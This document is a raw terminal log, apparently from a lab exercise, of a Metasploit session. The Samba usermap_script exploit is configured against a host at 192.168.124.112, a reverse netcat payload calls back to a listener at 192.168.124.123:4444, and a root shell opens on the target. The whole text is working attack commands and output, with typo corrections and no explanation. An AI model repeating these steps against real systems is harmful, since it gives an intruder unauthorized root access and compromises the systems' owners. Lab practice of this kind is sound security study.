 =[ metasploit v6.4.116-dev ]
+ -- --=[ 2,623 exploits - 1,326 auxiliary - 1,710 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 10 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.124.112
RHOSTS => 192.168.124.112
msf exploit(multi/samba/usermap_script) > SET RPOST 139
[-] Unknown command: SET. Did you mean set? Run the help command for more details.
msf exploit(multi/samba/usermap_script) > set RPOST 139
[!] Unknown datastore option: RPOST. Did you mean RPORT?
RPOST => 139
msf exploit(multi/samba/usermap_script) > set RPORT 139
RPORT => 139
msf exploit(multi/samba/usermap_script) > set PAYLOAD /home/kali/second/reverse_netcat
[-] The value specified for PAYLOAD is not valid.
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.124.123
LHOST => 192.168.124.123
msf exploit(multi/samba/usermap_script) > set LPORT 4444
LPORT => 4444
msf exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.124.123:4444
[*] Command shell session 1 opened (192.168.124.123:4444 -> 192.168.124.112:59364) at 2026-07-28 02:01:44 -0400
id
uid=0(root) gid=0(root)